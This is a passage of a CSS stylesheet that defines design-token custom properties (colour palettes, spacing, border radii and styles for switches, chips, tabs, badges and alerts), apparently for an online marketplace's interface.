color-pal-blue-350:#799fe9;--clg-color-pal-blue-300:#8db2ee;--clg-color-pal-blue-250:#a2c5f4;--clg-color-pal-blue-200:#b7d8f9;--clg-color-pal-blue-150:#ccebff;--clg-color-pal-blue-100:#ddf1ff;--clg-color-pal-beeswax-900:#a66800;--clg-color-pal-beeswax-700:#faa129;--clg-color-pal-beeswax-300:#fdd95c;--clg-color-pal-beeswax-100:#fdebd2;--clg-color-app-tabs-pressed-highlight-background:#0e0e0e45;--clg-color-app-switch-m2-inactive-border:#0000;--clg-color-app-switch-m2-active-border:#0000;--clg-color-app-switch-ios-inactive-border:#0000;--clg-color-app-switch-ios-active-border:#0000;--clg-color-app-signal-strong-border:#0000;--clg-color-app-review-star-background:#0000;--clg-color-app-menu-item-background:#0000;--clg-color-app-input-selectable-background:#0000;--clg-color-app-input-background:#0000;--clg-color-app-chip-selectable-selected-border:#0000;--clg-color-app-chip-selectable-disabled-selected-border:#0000;--clg-color-app-chip-removable-disabled-border:#0000;--clg-color-app-chip-removable-border:#0000;--clg-color-app-carousel-dots-on-image-inactive-border:#0e0e0e70;--clg-color-app-carousel-dots-inactive-background:#0000;--clg-color-app-brand-icon-marketing-01-background:#0000;--clg-refresh-typography-pal-family-serif-letter-spacing:-.05;--clg-refresh-typography-pal-family-sans-serif-letter-spacing:-.01;--clg-shape-sem-border-width-thin:var(--clg-shape-pal-border-width-100);--clg-shape-sem-border-width-thick:var(--clg-shape-pal-border-width-400);--clg-shape-sem-border-width-medium:var(--clg-shape-pal-border-width-300);--clg-shape-sem-border-width-hairline:var(--clg-shape-pal-border-width-050);--clg-shape-sem-border-width-focused:var(--clg-shape-pal-border-width-200);--clg-shape-sem-border-width-base:var(--clg-shape-pal-border-width-200);--clg-shape-pal-border-radius-050:4px;--clg-shape-pal-border-radius-025:2px;--clg-shape-pal-border-radius-300:24px;--clg-shape-pal-border-radius-200:16px;--clg-shape-pal-border-radius-150:12px;--clg-shape-pal-border-radius-100:8px;--clg-shape-app-switch-border-width:var(--clg-shape-pal-border-width-150);--clg-shape-app-switch-border-radius:var(--clg-shape-sem-border-radius-full);--clg-shape-app-input-border-width:var(--clg-shape-pal-border-width-150);--clg-shape-app-alert-border-width:var(--clg-shape-pal-border-width-150);--clg-effect-sem-crossfade-fast-duration:var(--clg-effect-pal-duration-075);--clg-effect-sem-crossfade-fast-curve:var(--clg-effect-pal-curve-linear);--clg-effect-app-input-shadow:0px 1px 4px 0px inset var(--clg-color-pal-transparent-black-075);--clg-dimension-pal-spacing-050:3px;--clg-dimension-pal-spacing-1600:96px;--clg-dimension-pal-spacing-1500:90px;--clg-dimension-pal-spacing-1400:84px;--clg-dimension-pal-spacing-1300:78px;--clg-dimension-pal-spacing-1200:72px;--clg-dimension-pal-spacing-1100:66px;--clg-dimension-pal-spacing-1000:60px;--clg-dimension-pal-spacing-900:54px;--clg-dimension-pal-spacing-800:48px;--clg-dimension-pal-spacing-700:42px;--clg-dimension-pal-spacing-600:36px;--clg-dimension-pal-spacing-500:30px;--clg-dimension-pal-spacing-400:24px;--clg-dimension-pal-spacing-300:18px;--clg-dimension-pal-spacing-200:12px;--clg-dimension-pal-spacing-100:6px;--clg-dimension-pal-size-050:3px;--clg-dimension-pal-size-1500:90px;--clg-dimension-pal-size-1400:84px;--clg-dimension-pal-size-1300:78px;--clg-dimension-pal-size-1200:72px;--clg-dimension-pal-size-1100:66px;--clg-dimension-pal-size-1000:60px;--clg-dimension-pal-size-900:54px;--clg-dimension-pal-size-800:48px;--clg-dimension-pal-size-700:42px;--clg-dimension-pal-size-600:36px;--clg-dimension-pal-size-500:30px;--clg-dimension-pal-size-400:24px;--clg-dimension-pal-size-300:18px;--clg-dimension-pal-size-200:12px;--clg-dimension-pal-size-100:6px;--clg-dimension-pal-grid-050:4px;--clg-dimension-pal-grid-025:2px;--clg-dimension-pal-grid-1200:96px;--clg-dimension-pal-grid-1100:88px;--clg-dimension-pal-grid-1000:80px;--clg-dimension-pal-grid-900:72px;--clg-dimension-pal-grid-800:64px;--clg-dimension-pal-grid-700:56px;--clg-dimension-pal-grid-600:48px;--clg-dimension-pal-grid-500:40px;--clg-dimension-pal-grid-400:32px;--clg-dimension-pal-grid-300:24px;--clg-dimension-pal-grid-200:16px;--clg-dimension-pal-grid-150:12px;--clg-dimension-pal-grid-100:8px;--clg-dimension-app-switch-small-padding-vertical:6px;--clg-dimension-app-switch-small-padding-right:6px;--clg-dimension-app-switch-small-padding-left:6px;--clg-dimension-app-switch-small-padding-end:6px;--clg-dimension-app-switch-small-padding-start:6px;--clg-dimension-app-review-star-smaller-size:var(--clg-dimension-sem-icon-core-smaller);--clg-dimension-app-review-star-largest-size:var(--clg-dimension-sem-icon-core-largest);--clg-dimension-app-review-star-larger-size:var(--clg-dimension-sem-icon-core-larger);--clg-dimension-app-review-star-base-size:var(--clg-dimension-sem-icon-core-base);--clg-color-sem-text-on-surface-unavailable-subtle:var(--clg-color-pal-greyscale-600);--clg-color-sem-text-on-surface-subtle:var(--clg-color-pal-greyscale-800);--clg-color-sem-text-on-surface-strong:var(--clg-color-pal-greyscale-000);--clg-color-sem-text-on-surface-light:var(--clg-color-pal-greyscale-800);--clg-color-sem-text-on-surface-dark:var(--clg-color-pal-greyscale-000);--clg-color-sem-text-tertiary:var(--clg-color-pal-greyscale-500);--clg-color-sem-text-star-seller:var(--clg-color-pal-lavender-300);--clg-color-sem-text-secondary:var(--clg-color-pal-greyscale-600);--clg-color-sem-text-recommendation:var(--clg-color-pal-yellow-850);--clg-color-sem-text-promote:var(--clg-color-pal-green-650);--clg-color-sem-text-primary:var(--clg-color-pal-greyscale-800);--clg-color-sem-text-placeholder:var(--clg-color-pal-greyscale-500);--clg-color-sem-text-monetary-value:var(--clg-color-pal-green-650);--clg-color-sem-text-disabled:var(--clg-color-pal-greyscale-500);--clg-color-sem-text-critical:var(--clg-color-pal-red-850);--clg-color-sem-text-action:var(--clg-color-pal-blue-500);--clg-color-sem-icon-review:var(--clg-color-pal-beeswax-700);--clg-color-sem-icon-favorite-light:var(--clg-color-pal-red-500);--clg-color-sem-icon-favorite-inverted:var(--clg-color-pal-red-500);--clg-color-sem-icon-favorite-dark:var(--clg-color-pal-red-800);--clg-color-sem-icon-favorite:var(--clg-color-pal-red-800);--clg-color-sem-border-selected:var(--clg-color-pal-greyscale-800);--clg-color-sem-border-selectable:var(--clg-color-pal-greyscale-400);--clg-color-sem-border-placeholder:var(--clg-color-pal-transparent-black-350);--clg-color-sem-border-focused:var(--clg-color-pal-blue-500);--clg-color-sem-border-divider:var(--clg-color-pal-transparent-black-150);--clg-color-sem-border-critical:var(--clg-color-pal-red-850);--clg-color-sem-border-active:var(--clg-color-pal-greyscale-800);--clg-color-sem-background-surface-warning-light:var(--clg-color-pal-yellow-500);--clg-color-sem-background-surface-unavailable-subtle:var(--clg-color-pal-greyscale-075);--clg-color-sem-background-surface-unavailable-dark:var(--clg-color-pal-greyscale-500);--clg-color-sem-background-surface-trust-light:var(--clg-color-pal-new-orange-300);--clg-color-sem-background-surface-success-dark:var(--clg-color-pal-green-650);--clg-color-sem-background-surface-star-seller-light:var(--clg-color-pal-lavender-100);--clg-color-sem-background-surface-star-seller-dark:var(--clg-color-pal-lavender-300);--clg-color-sem-background-surface-seller-dark:var(--clg-color-pal-blue-500);--clg-color-sem-background-surface-selected-strong:var(--clg-color-pal-greyscale-800);--clg-color-sem-background-surface-recommendation-light:var(--clg-color-pal-new-orange-300);--clg-color-sem-background-surface-promote-light:var(--clg-color-pal-green-350);--clg-color-sem-background-surface-placeholder-subtle:var(--clg-color-pal-transparent-black-075);--clg-color-sem-background-surface-notification-tertiary-strong:var(--clg-color-pal-greyscale-800);--clg-color-sem-background-surface-notification-secondary-strong:var(--clg-color-pal-blue-500);--clg-color-sem-background-surface-notification-secondary-dark:var(--clg-color-pal-blue-500);--clg-color-sem-background-surface-notification-primary-strong:var(--clg-color-pal-new-orange-600);--clg-color-sem-background-surface-monetary-value-light:var(--clg-color-pal-green-350);--clg-color-sem-background-surface-insider-light:var(--clg-color-pal-new-orange-250);--clg-color-sem-background-surface-informational-subtle:var(--clg-color-pal-greyscale-075);--clg-color-sem-background-surface-important-dark:var(--clg-color-pal-new-orange-600);--clg-color-sem-background-surface-hovered-subtle:var(--clg-color-pal-transparent-black-075);--clg-color-sem-background-surface-highlight-dark:var(--clg-color-pal-blue-500);--clg-color-sem-background-surface-feedback-light:var(--clg-color-pal-blue-150);--clg-color-sem-background-surface-expressive-yellow-lightest:var(--clg-color-pal-yellow-250);--clg-color-sem-background-surface-expressive-yellow-lighter:var(--clg-color-pal-yellow-500);--clg-color-sem-background-surface-expressive-yellow-light:var(--clg-color-pal-yellow-750);--clg-color-sem-background-surface-expressive-yellow-dark:var(--clg-color-pal-yellow-850);--clg-color-sem-background-surface-expressive-purple-lighter:var(--clg-color-pal-purple-250);--clg-color-sem-background-surface-expressive-purple-light:var(--clg-color-pal-purple-450);--clg-color-sem-background-surface-expressive-purple-darker:var(--clg-color-pal-purple-750);--clg-color-sem-background-surface-expressive-purple-dark:var(--clg-color-pal-purple-600);--clg-color-sem-background-surface-expressive-orange-lightest:var(--clg-color-pal-new-orange-250);--clg-color-sem-background-surface-expressive-orange-lighter:var(--clg-color-pal-new-orange-400);--clg-color-sem-background-surface-expressive-orange-light:var(--clg-color-pal-new-orange-500);--clg-color-sem-background-surface-expressive-orange-dark:var(--clg-color-pal-new-orange-600);--clg-color-sem-background-surface-expressive-green-lightest:var(--clg-color-pal-green-300);--clg-color-sem-background-surface-expressive-green-lighter:var(--clg-color-pal-green-350);--clg-color-sem-background-surface-expressive-green-light:var(--clg-color-pal-green-450);--clg-color-sem-background-surface-expressive-green-dark:var(--clg-color-pal-green-700);--clg-color-sem-background-surface-expressive-blue-strong:var(--clg-color-pal-blue-500);--clg-color-sem-background-surface-expressive-blue-light:var(--clg-color-pal-blue-150);--clg-color-sem-background-surface-expressive-blue-darker:var(--clg-color-pal-blue-800);--clg-color-sem-background-surface-expressive-blue-dark:var(--clg-color-pal-blue-650);--clg-color-sem-background-surface-critical-subtle:var(--clg-color-pal-red-200);--clg-color-sem-background-surface-critical-strong:var(--clg-color-pal-red-850);--clg-color-sem-background-surface-critical-light:var(--clg-color-pal-red-200);--clg-color-sem-background-surface-critical-dark:var(--clg-color-pal-red-850);--clg-color-sem-background-surface-confirmed-subtle:var(--clg-color-pal-green-300);--clg-color-sem-background-surface-confirmed-strong:var(--clg-color-pal-green-700);--clg-color-sem-background-elevation-neg1:var(--clg-color-pal-greyscale-000);--clg-color-sem-background-elevation-4:var(--clg-color-pal-greyscale-000);--clg-color-sem-background-elevation-3:var(--clg-color-pal-greyscale-000);--clg-color-sem-background-elevation-2:var(--clg-color-pal-greyscale-000);--clg-color-sem-background-elevation-1:var(--clg-color-pal-greyscale-000);--clg-color-sem-background-elevation-0:var(--clg-color-pal-greyscale-000);--clg-color-sem-background-scrim:var(--clg-color-pal-transparent-black-500);--clg-color-app-tooltip-background:var(--clg-color-pal-greyscale-800);--clg-color-app-tabs-track-background:var(--clg-color-pal-transparent-black-150);--clg-color-app-tabs-selected-highlight-background:var(--clg-color-sem-background-surface-brand-dark);--clg-color-app-tabs-inactive-border:var(--clg-color-pal-transparent-black-075);--clg-color-app-tabs-hovered-highlight-background:var(--clg-color-pal-transparent-black-150);--clg-color-app-tabs-hovered-border:var(--clg-color-pal-greyscale-500);--clg-color-app-switch-m2-inactive-foreground:var(--clg-color-pal-greyscale-150);--clg-color-app-switch-m2-inactive-background:var(--clg-color-pal-greyscale-350);--clg-color-app-switch-m2-active-foreground:var(--clg-color-pal-greyscale-800);--clg-color-app-switch-m2-active-background:var(--clg-color-pal-greyscale-350);--clg-color-app-switch-ios-inactive-foreground:var(--clg-color-pal-greyscale-000);--clg-color-app-switch-ios-inactive-background:var(--clg-color-pal-transparent-black-150);--clg-color-app-switch-ios-active-foreground:var(--clg-color-pal-greyscale-000);--clg-color-app-switch-ios-active-background:var(--clg-color-pal-greyscale-800);--clg-color-app-switch-inactive-foreground:var(--clg-color-pal-greyscale-800);--clg-color-app-switch-inactive-border:var(--clg-color-pal-greyscale-800);--clg-color-app-switch-inactive-background:var(--clg-color-pal-greyscale-000);--clg-color-app-switch-disabled-foreground:var(--clg-color-pal-greyscale-400);--clg-color-app-switch-disabled-border:var(--clg-color-pal-greyscale-400);--clg-color-app-switch-disabled-background:var(--clg-color-pal-greyscale-000);--clg-color-app-switch-checked-disabled-foreground:var(--clg-color-pal-greyscale-000);--clg-color-app-switch-checked-disabled-border:var(--clg-color-pal-greyscale-400);--clg-color-app-switch-checked-disabled-background:var(--clg-color-pal-greyscale-400);--clg-color-app-switch-checked-foreground:var(--clg-color-pal-greyscale-000);--clg-color-app-switch-checked-border:var(--clg-color-pal-greyscale-800);--clg-color-app-switch-checked-background:var(--clg-color-pal-greyscale-800);--clg-color-app-switch-active-foreground:var(--clg-color-pal-greyscale-000);--clg-color-app-switch-active-border:var(--clg-color-pal-greyscale-800);--clg-color-app-switch-active-background:var(--clg-color-pal-greyscale-800);--clg-color-app-switch-foreground:var(--clg-color-pal-greyscale-800);--clg-color-app-switch-border:var(--clg-color-pal-greyscale-800);--clg-color-app-switch-background:var(--clg-color-pal-greyscale-000);--clg-color-app-spinner-on-surface-subtle-foreground:var(--clg-color-pal-greyscale-800);--clg-color-app-spinner-on-surface-subtle-background:var(--clg-color-pal-transparent-black-150);--clg-color-app-spinner-on-surface-strong-foreground:var(--clg-color-pal-greyscale-000);--clg-color-app-spinner-on-surface-strong-background:var(--clg-color-pal-transparent-white-150);--clg-color-app-spinner-on-surface-light-foreground:var(--clg-color-pal-greyscale-800);--clg-color-app-spinner-on-surface-light-background:var(--clg-color-pal-transparent-black-150);--clg-color-app-spinner-on-surface-dark-foreground:var(--clg-color-pal-greyscale-000);--clg-color-app-spinner-on-surface-dark-background:var(--clg-color-pal-transparent-white-150);--clg-color-app-spinner-foreground:var(--clg-color-pal-greyscale-800);--clg-color-app-spinner-background:var(--clg-color-pal-transparent-black-150);--clg-color-app-skeleton-ui-background-idle:var(--clg-color-pal-transparent-black-075);--clg-color-app-skeleton-ui-background-advance:var(--clg-color-pal-transparent-black-100);--clg-color-app-signal-urgency-subtle-text:var(--clg-color-pal-red-850);--clg-color-app-signal-urgency-strong-border:var(--clg-color-app-signal-strong-border);--clg-color-app-signal-urgency-strong-background:var(--clg-color-pal-red-350);--clg-color-app-signal-urgency-text:var(--clg-color-pal-red-850);--clg-color-app-signal-trust-strong-border:var(--clg-color-app-signal-strong-border);--clg-color-app-signal-strong-background:var(--clg-color-pal-greyscale-075);--clg-color-app-signal-promote-subtle-text:var(--clg-color-pal-green-650);--clg-color-app-signal-promote-strong-border:var(--clg-color-app-signal-strong-border);--clg-color-app-signal-promote-text:var(--clg-color-pal-green-650);--clg-color-app-signal-highlight-subtle-text:var(--clg-color-pal-blue-500);--clg-color-app-signal-highlight-strong-border:var(--clg-color-app-signal-strong-border);--clg-color-app-signal-highlight-text:var(--clg-color-pal-blue-500);--clg-color-app-signal-ad-background:var(--clg-color-pal-greyscale-600);--clg-color-app-signal-background:var(--clg-color-pal-greyscale-000);--clg-color-app-scroll-overlay-background-start:var(--clg-color-pal-transparent-white-000);--clg-color-app-review-star-filled-border:var(--clg-color-pal-greyscale-800);--clg-color-app-review-star-filled-background:var(--clg-color-pal-greyscale-800);--clg-color-app-review-star-border:var(--clg-color-pal-greyscale-600);--clg-color-app-progress-bar-unselected-fill:var(--clg-color-pal-greyscale-350);--clg-color-app-progress-bar-selected-review-stars-background:var(--clg-color-pal-beeswax-100);--clg-color-app-progress-bar-review-stars-fill:var(--clg-color-pal-beeswax-700);--clg-color-app-progress-bar-fill:var(--clg-color-pal-greyscale-800);--clg-color-app-progress-bar-background:var(--clg-color-pal-transparent-black-075);--clg-color-app-menu-item-selected-background:var(--clg-color-sem-background-surface-selected-subtle);--clg-color-app-input-selectable-border:var(--clg-color-pal-greyscale-400);--clg-color-app-input-search-pressed-background:var(--clg-color-pal-greyscale-000);--clg-color-app-input-search-border:var(--clg-color-pal-greyscale-800);--clg-color-app-input-search-background:var(--clg-color-pal-greyscale-000);--clg-color-app-input-hovered-border:var(--clg-color-pal-transparent-black-500);--clg-color-app-input-hovered-background:var(--clg-color-app-input-background);--clg-color-app-input-focused-background:var(--clg-color-app-input-background);--clg-color-app-indicator-success-background:var(--clg-color-pal-green-650);--clg-color-app-indicator-critical-background:var(--clg-color-pal-red-800);--clg-color-app-indicator-background:var(--clg-color-pal-greyscale-075);--clg-color-app-chip-swatch-selected-border:var(--clg-color-pal-greyscale-000);--clg-color-app-chip-swatch-border:var(--clg-color-pal-greyscale-400);--clg-color-app-chip-selectable-selected-pressed-border:var(--clg-color-pal-greyscale-600);--clg-color-app-chip-selectable-selected-pressed-background:var(--clg-color-pal-greyscale-600);--clg-color-app-chip-selectable-pressed-background:var(--clg-color-pal-transparent-black-150);--clg-color-app-chip-selectable-disabled-border:var(--clg-color-pal-transparent-white-000);--clg-color-app-chip-removable-pressed-border:var(--clg-color-pal-greyscale-600);--clg-color-app-chip-removable-pressed-background:var(--clg-color-pal-greyscale-550);--clg-color-app-carousel-dots-on-image-inactive-background:var(--clg-color-pal-greyscale-000);--clg-color-app-carousel-dots-on-image-active-border:var(--clg-color-pal-transparent-white-800);--clg-color-app-carousel-dots-on-image-active-background:var(--clg-color-pal-greyscale-800);--clg-color-app-brand-icon-success-02-foreground:var(--clg-color-pal-greyscale-800);--clg-color-app-brand-icon-success-02-background:var(--clg-color-pal-greyscale-000);--clg-color-app-brand-icon-marketing-03-foreground:var(--clg-color-pal-orange-700);--clg-color-app-brand-icon-marketing-03-background:var(--clg-color-pal-greyscale-000);--clg-color-app-brand-icon-marketing-02-foreground:var(--clg-color-pal-orange-700);--clg-color-app-brand-icon-marketing-02-background:var(--clg-color-pal-orange-100);--clg-color-app-brand-icon-marketing-01-foreground:var(--clg-color-pal-orange-700);--clg-color-app-brand-icon-empty-foreground:var(--clg-color-pal-greyscale-800);--clg-color-app-brand-icon-empty-background:var(--clg-color-pal-greyscale-075);--clg-color-app-badge-monetary-value-text:var(--clg-color-pal-green-650);--clg-color-app-badge-critical-text:var(--clg-color-pal-red-850);--clg-color-app-badge-ad-background:var(--clg-color-pal-greyscale-600);--clg-color-app-badge-border:var(--clg-color-pal-greyscale-000);--clg-color-app-badge-background:var(--clg-color-pal-greyscale-000);--clg-color-app-alert-toast-icon-background:var(--clg-color-pal-greyscale-000);--clg-color-app-alert-banner-strong-icon-background:var(--clg-color-pal-greyscale-000);--clg-color-app-alert-pressed:var(--clg-color-pal-greyscale-150);--clg-shape-sem-border-radius-smallest:var(--clg-shape-pal-border-radius-025);--clg-shape-sem-border-radius-smaller:var(--clg-shape-pal-border-radius-050);--clg-shape-sem-border-radius-small:var(--clg-shape-pal-border-radius-100);--clg-shape-sem-border-radius-largest:var(--clg-shape-pal-border-radius-300);--clg-shape-sem-border-radius-larger:var(--clg-shape-pal-border-radius-200);--clg-shape-sem-border-radius-card:var(--clg-shape-pal-border-radius-150);--clg-shape-sem-border-radius-base:var(--clg-shape-pal-border-radius-150);--clg-shape-app-signal-border-width:var(--clg-shape-sem-border-width-thin);--clg-shape-app-input-search-border-width:var(--clg-shape-sem-border-width-base);--clg-shape-app-input-border-focused-width:var(--clg-shape-sem-border-width-focused);--clg-shape-app-indicator-border-width:var(--clg-shape-sem-border-width-thin);--clg-shape-app-chip-border-width:var(--clg-shape-sem-border-width-thin);--clg-shape-app-carousel-dots-border-width:var(--clg-shape-sem-border-width-hairline);--clg-shape-app-badge-border-width:var(--clg-shape-sem-border-width-base);--clg-dimension-sem-spacing-smallest:var(--clg-dimension-pal-spacing-050);--clg-dimension-sem-spacing-smaller:var(--clg-dimension-pal-spacing-100);--clg-dimension-sem-spacing-small:var(--clg-dimension-pal-spacing-200);--clg-dimension-sem-spacing-largest:var(--clg-dimension-pal-spacing-1600);--clg-dimension-sem-spacing-larger:var(--clg-dimension-pal-spacing-800);--clg-dimension-sem-spacing-large:var(--clg-dimension-pal-spacing-600);--clg-dimension-sem-spacing-card:var(--clg-dimension-pal-spacing-300);--clg-dimension-sem-spacing-base:var(--clg-dimension-pal-spacing-400);--clg-dimension-sem-interaction-smallest:var(--clg-dimension-pal-grid-300);--clg-dimension-sem-interaction-smaller:var(--clg-dimension-pal-size-500);--clg-dimension-sem-interaction-small:var(--clg-dimension-pal-size-600);--clg-dimension-sem-interaction-largest:var(--clg-dimension-pal-grid-1000);--clg-dimension-sem-interaction-larger:var(--clg-dimension-pal-grid-800);--clg-dimension-sem-minimum-tap-target:var(--clg-dimension-pal-grid-600);--clg-dimension-app-tooltip-padding-vertical:var(--clg-dimension-pal-spacing-200);--clg-dimension-app-tooltip-padding-horizontal:var(--clg-dimension-pal-spacing-200);--clg-dimension-app-tabs-vertical-track-width:var(--clg-shape-sem-border-width-thin);--clg-dimension-app-tabs-vertical-margin:var(--clg-dimension-pal-grid-150);--clg-dimension-app-tabs-vertical-highlight-minimum-height:var(--clg-dimension-pal-grid-500);--clg-dimension-app-tabs-vertical-gap:var(--clg-dimension-pal-grid-150);--clg-dimension-app-tabs-padding:var(--clg-dimension-pal-grid-100);--clg-dimension-app-tabs-item-gap:var(--clg-dimension-pal-grid-100);--clg-dimension-app-tabs-horizontal-track-height:var(--clg-shape-sem-border-width-thin);--clg-dimension-app-tabs-horizontal-highlight-minimum-width:var(--clg-dimension-pal-grid-500);--clg-dimension-app-tabs-horizontal-gap:var(--clg-dimension-pal-grid-300);--clg-dimension-app-tabs-highlight-margin:var(--clg-dimension-pal-grid-150);--clg-dimension-app-switch-small-handle-size:var(--clg-dimension-pal-grid-150);--clg-dimension-app-switch-small-height:var(--clg-dimension-pal-grid-300);--clg-dimension-app-switch-padding-vertical:var(--clg-dimension-pal-grid-100);--clg-dimension-app-switch-padding-right:var(--clg-dimension-pal-grid-100);--clg-dimension-app-switch-padding-left:var(--clg-dimension-pal-grid-100);--clg-dimension-app-switch-padding-end:var(--clg-dimension-pal-grid-100);--clg-dimension-app-switch-padding-start:var(--clg-dimension-pal-grid-100);--clg-dimension-app-switch-handle-size:var(--clg-dimension-pal-grid-200);--clg-dimension-app-switch-checked-small-padding-vertical:var(--clg-dimension-pal-grid-050);--clg-dimension-app-switch-checked-small-padding-right:var(--clg-dimension-pal-grid-050);--clg-dimension-app-switch-checked-small-padding-left:var(--clg-dimension-pal-grid-050);--clg-dimension-app-switch-checked-small-padding-end:var(--clg-dimension-pal-grid-050);--clg-dimension-app-switch-checked-small-padding-start:var(--clg-dimension-pal-grid-050);--clg-dimension-app-switch-checked-small-handle-size:var(--clg-dimension-pal-grid-200);--clg-dimension-app-switch-checked-padding-right:var(--clg-dimension-pal-grid-050);--clg-dimension-app-switch-checked-padding-left:var(--clg-dimension-pal-grid-100);--clg-dimension-app-switch-checked-padding-end:var(--clg-dimension-pal-grid-050);--clg-dimension-app-switch-checked-padding-start:var(--clg-dimension-pal-grid-100);--clg-dimension-app-switch-checked-handle-size:var(--clg-dimension-pal-grid-300);--clg-dimension-app-switch-width:var(--clg-dimension-pal-grid-800);--clg-dimension-app-switch-height:var(--clg-dimension-pal-grid-400);--clg-dimension-app-spinner-large-size:var(--clg-dimension-pal-size-800);--clg-dimension-app-spinner-size:var(--clg-dimension-pal-size-400);--clg-dimension-app-menu-item-padding-vertical:var(--clg-dimension-pal-grid-150);--clg-dimension-app-menu-item-padding-horizontal:var(--clg-dimension-pal-grid-200);--clg-dimension-app-menu-item-padding-gap:var(--clg-dimension-pal-grid-050);--clg-dimension-app-menu-padding-vertical:var(--clg-dimension-pal-grid-150);--clg-dimension-app-menu-gap:var(--clg-dimension-pal-grid-100);--clg-dimension-app-input-small-padding-vertical:var(--clg-dimension-pal-grid-050);--clg-dimension-app-input-padding-vertical:var(--clg-dimension-pal-grid-100);--clg-dimension-app-input-padding-horizontal:var(--clg-dimension-pal-grid-150);--clg-dimension-app-input-gap:var(--clg-dimension-pal-grid-050);--clg-dimension-app-chip-small-padding-vertical:9px;--clg-dimension-app-chip-small-padding-horizontal:15px;--clg-dimension-app-chip-small-filter-padding-end:9px;--clg-dimension-app-chip-padding-vertical:var(--clg-dimension-pal-grid-100);--clg-dimension-app-chip-padding-horizontal:var(--clg-dimension-pal-grid-150);--clg-dimension-app-chip-large-padding-vertical:var(--clg-dimension-pal-grid-100);--clg-dimension-app-chip-large-padding-horizontal:var(--clg-dimension-pal-grid-200);--clg-dimension-app-chip-filter-padding-end:var(--clg-dimension-pal-spacing-200);--clg-dimension-app-chip-gap:var(--clg-dimension-pal-grid-050);--clg-dimension-app-carousel-dots-on-image-active-size:6.5px;--clg-dimension-app-carousel-dots-size:var(--clg-dimension-pal-size-100);--clg-dimension-app-carousel-dots-margin:var(--clg-dimension-pal-spacing-100);--clg-dimension-app-badge-small-height:var(--clg-dimension-pal-size-300);--clg-dimension-app-badge-height:var(--clg-dimension-pal-size-400);--clg-dimension-app-alert-toast-padding-vertical:var(--clg-dimension-pal-grid-100);--clg-dimension-app-alert-toast-padding-horizontal:var(--clg-dimension-pal-grid-150);--clg-dimension-app-alert-toast-gap:var(--clg-dimension-pal-grid-150);--clg-dimension-app-alert-banner-padding-vertical:var(--clg-dimension-pal-grid-150);--clg-dimension-app-alert-banner-padding-horizontal:var(--clg-dimension-pal-grid-150);--clg-dimension-app-alert-banner-icon-margin:var(--clg-dimension-pal-grid-150);--clg-dimension-app-alert-banner-button-group-margin:var(--clg-dimension-pal-grid-100);--clg-color-app-tooltip-text:var(--clg-color-sem-text-on-surface-strong);--clg-color-app-tabs-selected-text:var(--clg-color-sem-text-primary);--clg-color-app-tabs-disabled-text:var(--clg-color-sem-text-disabled);--clg-color-app-tabs-text:var(--clg-color-sem-text-secondary);--clg-color-app-signal-urgency-strong-text:var(--clg-color-sem-text-on-surface-light);--clg-color-app-signal-urgency-background:var(--clg-color-app-signal-background);--clg-color-app-signal-trust-subtle-text:var(--clg-color-sem-text-primary);--clg-color-app-signal-trust-strong-text:var(--clg-color-sem-text-on-surface-light);--clg-color-app-signal-trust-strong-background:var(--clg-color-sem-background-surface-trust-light);--clg-color-app-signal-trust-text:var(--clg-color-sem-text-on-surface-light);--clg-color-app-signal-trust-background:var(--clg-color-app-signal-background);--clg-color-app-signal-subtle-text:var(--clg-color-sem-text-primary);--clg-color-app-signal-strong-text:var(--clg-color-sem-text-primary);--clg-color-app-signal-promote-strong-text:var(--clg-color-sem-text-on-surface-light);--clg-color-app-signal-promote-strong-background:var(--clg-color-sem-background-surface-promote-light);--clg-color-app-signal-promote-background:var(--clg-color-app-signal-background);--clg-color-app-signal-highlight-strong-text:var(--clg-color-sem-text-on-surface-dark);--clg-color-app-signal-highlight-strong-background:var(--clg-color-sem-background-surface-highlight-dark);--clg-color-app-signal-highlight-background:var(--clg-color-app-signal-background);--clg-color-app-signal-ad-subtle-text:var(--clg-color-sem-text-secondary);--clg-color-app-signal-ad-text:var(--clg-color-sem-text-on-surface-dark);--clg-color-app-signal-text:var(--clg-color-sem-text-on-surface-light);--clg-color-app-signal-border:var(--clg-color-sem-border-divider);--clg-color-app-scroll-overlay-background-end:var(--clg-color-sem-background-elevation-0);--clg-color-app-progress-bar-unselected-background:var(--clg-color-app-progress-bar-background);--clg-color-app-progress-bar-shop-feedback-fill:var(--clg-color-sem-background-surface-seller-dark);--clg-color-app-progress-bar-shop-feedback-background:var(--clg-color-app-progress-bar-background);--clg-color-app-progress-bar-selected-review-stars-fill:var(--clg-color-app-progress-bar-review-stars-fill);--clg-color-app-progress-bar-review-stars-background:var(--clg-color-app-progress-bar-background);--clg-color-app-menu-item-selected-text:var(--clg-color-sem-text-on-surface-subtle);--clg-color-app-menu-item-text:var(--clg-color-sem-text-primary);--clg-color-app-menu-background:var(--clg-color-sem-background-elevation-3);--clg-color-app-input-selectable-selected-text:var(--clg-color-sem-text-on-surface-strong);--clg-color-app-input-selectable-selected-border:var(--clg-color-sem-border-selected);--clg-color-app-input-selectable-selected-background:var(--clg-color-sem-background-surface-selected-strong);--clg-color-app-input-selectable-error-selected-text:var(--clg-color-sem-text-on-surface-strong);--clg-color-app-input-selectable-error-selected-border:var(--clg-color-sem-border-critical);--clg-color-app-input-selectable-error-selected-background:var(--clg-color-sem-background-surface-critical-strong);--clg-color-app-input-search-pressed-border:var(--clg-color-app-input-search-border);--clg-color-app-input-search-text:var(--clg-color-sem-text-on-surface-subtle);--clg-color-app-input-focused-border:var(--clg-color-sem-border-focused);--clg-color-app-input-error-icon-foreground:var(--clg-color-sem-text-on-surface-strong);--clg-color-app-input-error-icon-background:var(--clg-color-sem-text-critical);--clg-color-app-input-error-text:var(--clg-color-sem-text-critical);--clg-color-app-input-error-background:var(--clg-color-sem-background-surface-critical-light);--clg-color-app-input-disabled-text:var(--clg-color-sem-text-on-surface-unavailable-subtle);--clg-color-app-input-disabled-background:var(--clg-color-sem-background-surface-unavailable-subtle);--clg-color-app-input-text:var(--clg-color-sem-text-primary);--clg-color-app-input-border:var(--clg-color-sem-border-selectable);--clg-color-app-indicator-warning-text:var(--clg-color-sem-text-on-surface-light);--clg-color-app-indicator-warning-background:var(--clg-color-sem-background-surface-warning-light);--clg-color-app-indicator-success-text:var(--clg-color-sem-text-on-surface-dark);--clg-color-app-indicator-important-text:var(--clg-color-sem-text-on-surface-dark);--clg-color-app-indicator-important-background:var(--clg-color-sem-background-surface-important-dark);--clg-color-app-indicator-highlight-text:var(--clg-color-sem-text-on-surface-dark);--clg-color-app-indicator-highlight-background:var(--clg-color-sem-background-surface-highlight-dark);--clg-color-app-indicator-critical-text:var(--clg-color-sem